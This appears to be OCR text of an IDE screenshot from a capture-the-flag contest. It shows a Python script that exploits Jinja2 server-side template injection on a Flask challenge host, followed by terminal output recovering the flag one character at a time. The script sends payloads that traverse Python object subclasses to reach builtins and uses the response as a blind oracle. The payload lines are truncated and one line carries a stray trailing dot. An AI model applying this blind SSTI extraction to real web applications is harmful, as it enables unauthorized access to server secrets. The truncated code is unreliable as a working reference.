 C: > Users > admin > ctf-challenge > 上海赛 > flask > exp.py
1 # -*- coding: utf-8 -*-
2 import requests
3
4
5 url = 'http://eci-2zehpt4jc1z3ndw10z8c.cloudeci1.ichunqiu.com:8888/eee'
6
7 def check(payload):
8     postdata = payload
9     r = requests.post(url, data=postdata,headers={'Content-Type':'application/json'}).
10     return '1' in r
11
12 password  = ''
13 s = r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{}-%'
14
15 for i in xrange(0,100):
16     for c in s:
17         #{%if().__class__.__base__.__subclasses__()[75].__init__.__globals__.__builtins
18         payload = '{% if ().__class__.__base__.__subclasses__()[75].__init__.__globals_
19         if check(payload):
20             password += c
21             break
22     print(password)
PROBLEMS OUTPUT DEBUG CONSOLE 终端
flag{922c58db-1fa3-41dc-a7c
flag{922c58db-1fa3-41dc-a7c0
flag{922c58db-1fa3-41dc-a7c0-
flag{922c58db-1fa3-41dc-a7c0-e
flag{922c58db-1fa3-41dc-a7c0-e7
flag{922c58db-1fa3-41dc-a7c0-e73
flag{922c58db-1fa3-41dc-a7c0-e73e
flag{922c58db-1fa3-41dc-a7c0-e73e8
flag{922c58db-1fa3-41dc-a7c0-e73e8d
flag{922c58db-1fa3-41dc-a7c0-e73e8d0
flag{922c58db-1fa3-41dc-a7c0-e73e8d0d
flag{922c58db-1fa3-41dc-a7c0-e73e8d0d3
flag{922c58db-1fa3-41dc-a7c0-e73e8d0d38
flag{922c58db-1fa3-41dc-a7c0-e73e8d0d380
flag{922c58db-1fa3-41dc-a7c0-e73e8d0d3809
flag{922c58db-1fa3-41dc-a7c0-e73e8d0d3809}
flag{922c58db-1fa3-41dc-a7c0-e73e8d0d3809}